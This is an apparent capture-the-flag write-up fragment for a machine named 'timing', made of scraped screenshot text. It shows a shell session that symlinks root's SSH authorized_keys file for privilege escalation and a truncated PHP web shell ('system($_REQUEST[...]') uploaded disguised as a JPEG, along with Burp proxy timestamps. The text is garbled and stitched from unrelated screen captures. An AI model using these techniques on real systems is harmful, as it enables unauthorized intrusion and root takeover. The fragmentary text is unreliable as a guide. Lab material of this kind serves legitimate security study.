 aaron:x:1000:1000:aaron:/home/aaron:/bin/bash
aaron@timing:~$ ln -s /root/.ssh/authorized_keys dr4ks.pub
aaron@timing:~$ ls -al
total 40
drwxr-x--x 5 aaron aaron 4096 Feb 23 13:26 .
drwxr-xr-x 3 root  root  4096 Dec  2  2021 ..
lrwxrwxrwx 1 root  root     9 Oct  5  2021 .bash_history -> /dev/null
-rw-r--r-- 1 aaron aaron  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 aaron aaron 3771 Apr  4  2018 .bashrc
drwx------ 2 aaron aaron 4096 Nov 29  2021 .cache
lrwxrwxrwx 1 aaron aaron   26 Feb 23 13:26 dr4ks.pub -> /root/.ssh/authorized_keys
drwx------ 3 aaron aaron 4096 Nov 29  2021 .gnupg
drwxrwxr-x 3 aaron aaron 4096 Nov 29  2021 .local
-rw-r--r-- 1 root  root  1614 Feb 23 13:22 passwd_file
-rw-r--r-- 1 aaron aaron  807 Apr  4  2018 .profile
-rw-r----- 1 root  aaron   33 Feb 23 11:55 user.txt
lrwxrwxrwx 1 root  root     9 Oct  5  2021 .viminfo -> /dev/null
aaron@timing:~$
dr4ks.jpg
Content-Type: image/jpeg
<?php system($_REQUEST['
WebSockets
Filter:OFF
Timestamp
23/02/2024, 08:14:53.482
23/02/2024, 08:19:53.714
23/02/2024, 08:19:53.731
23/02/2024, 08:24:54.331
23/02/2024, 08:24:54.338
Main Proxy: localhost:8080